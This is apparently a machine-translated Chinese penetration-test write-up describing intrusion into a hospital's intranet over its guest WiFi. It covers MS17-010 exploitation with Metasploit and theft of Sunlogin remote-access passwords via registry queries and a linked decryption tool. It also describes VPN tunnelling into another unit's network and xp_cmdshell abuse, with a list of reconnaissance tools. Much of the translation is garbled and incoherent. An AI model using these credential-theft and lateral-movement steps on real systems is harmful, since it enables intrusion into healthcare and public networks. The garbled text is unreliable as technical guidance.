男性の学位?婦人科?

私:

それから私は少しアレルギー反応で首を見て、皮膚科の部門にいると言いましたか?

私:はいはいはい皮膚科

入った後、私はこの病院に関する情報を検索し、それをノックしました。それは専門病院のように思えました。

私は入って登録し、そこで待っていました。この病院には、皮膚科に特化した医師がいないようです。登録した後、私は1時間以上待ちました。私は電話をオンにして、WiFiに座って、内部ネットワークのスキャンを開始しました。

医師がスプリングボードマシンを手に入れて馬に乗ることができる前に、それはヨーヨーでした。イントラネットには1つの孤児マシンしかありませんでした。

攻撃パス

パス1 wifiパスワード

同じWiFiマスターキーが入ります

パス2ターゲットマシン



ここでイントラネットをスキャンし、MS17010がWin2012マシンであることを発見しました。単一のコマンドで携帯電話でMSFを直接実行してみてください。



マシンには360 Plusアカウントがあり、追加できません。 certutilはそれを試して、ヒマワリのプロセスがないことを確認しました。その後、その構成ファイルを直接読み取り、マシンに直接復号化できます。

構成ファイルパス

インストールバージョン:c: \\プログラムファイル\\ oray \\ sunlogin \\ sunloginclient \\ config.ini

ポータブルバージョン(グリーンバージョン):c: \\ programdata \\ oray \\ sunloginclient \\ config.ini

これら2つのファイルを試しました

それはより高いバージョンでなければなりません。レジストリで見つけることができます。私は360を読みました、そして私はそれを傍受しないことを願っています。

#レジストリクエリ

reg query hkey \ _users \\。デフォルト\\ソフトウェア\\ oray \\ sunlogin \\ sunloginclient \\ sunlogininfo

reg query hkey \ _users \\。デフォルト\\ソフトウェア\\ oray \\ sunlogin \\ sunloginclient \\ sunlogingreeninfo

wuhuはそれを傍受しませんでした、それをツールに投げ入れて復号化しました

ヒマワリの復号化ツールアドレス:https://github.com/wafinfo/sunflower_get_password

このツールは簡単に使用できます。 gitの後、Unicornをインストールし、Python3を実行して、今すぐレジストリで取得したencry_pwdフィールドを入力し、プロンプトに従ってスクリプトに入力します。

接続できることを確認すると、ヒマワリはホストの許可をリモートで直接取得でき、ヨーヨーです。



特定のZFユニット

このユニットには何の関係もありません。過去数日間、私はZFストリートに行き、壁の角に横たわっていました。私はこれをケースを考慮に入れました。輸出機器を入手した後、VPNを構築し、L2TPを直接使用してトンネルを構築してイントラネットに入ることができます。トップ3のポジションを維持するために最善を尽くしました。

攻撃パス

これにはスクリーンショットがありません。以下の記事を読むことができます。

参照記事:

https://zhiliao.h3c.com/questions/dispcont/146895

https://baijiahao.baidu.com/s?id=1716025203844234922amp; wfr=spideramp; For=Pc

VPNを構築できない場合、またはデバイスにVPN認証がないが、NATとTelnet機能がある場合、十分な忍耐力がある場合は、以前の記事のアイデアを参照して、Telnetを使用して外部ネットワークにマップするためにテストし、スクリプトを作成して効率を改善するためにスクリプトを作成します。

記事アドレス:https://forum.butian.net/share/1633

0x02要約

今回は、イントラネットに突入するお金があまりありませんでした。それは主に、イントラネットの水平攻撃と防御のためでした。最初の病院でターゲットシステムを採用していたとき、XP_CMDSHELLは操作およびメンテナンスマシンからターゲットマシンを攻撃しました。 SQLServerデータベースは減価償却され、TEMPディレクトリは記述できませんでした。上記のターゲットシステムを取得できませんでした。ファイルはTurfurコンソールを介して配布されました。実際、私は最初にターフールコンソールをすでに入手していました。この機能を使用しなければ、影響が大きすぎるのではないかと心配していました。私はそれを使用する以外に選択肢がありませんでした。私が知っているsqlserverはまだ少なすぎて、私は学ばなければなりません。後者は基本的にすべてソーシャルワーカーのものです。私は3位を打たなければなりません。コンピューターが壊れている場合は、販売コンピューターを再生する必要があります。環境を構成するのに時間がかかりすぎました。

最近、SQLServerが波を共有することについての良い記事も見ました。コミュニティマスターには多くの姿勢があります。

https://forum.butian.net/share/1390

最近の攻撃的および防御的な業務に要約されたいくつかのこと、マスターとのコミュニケーションへようこそ

いくつかのヒントの概要:

外部ネットワークをチェックしてください

Asset Collection Enscan_go Space Drawing Survey FOFA/360QUAKE/SHADOW/ZOOMEYE/HUNTERKUNYU/FOFA_VIEWER/INFOSEARCHALL軽量スキャンKSCANサービスの識別はFOFAと協力するために使用してFSCAN Cセグメントを迅速に識別することができます。 cセグメントEEYESWEB指紋認識EHOLEは優れたツールです。指紋とスペース描画エンジンインターフェイスTIDE TIDAL FINGERPRINT WEBオンライン検出TIDEFINGERHTTPX Get Web Title Status Code Intranet Host Information Information Collection

すべてのファイル検索(正規表現により効率が向上)

ヒマワリRCE(ひまわりは本当にクールです)weblogics2redis shiro originalアドレス:https://forum.butian.net/share/1719

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)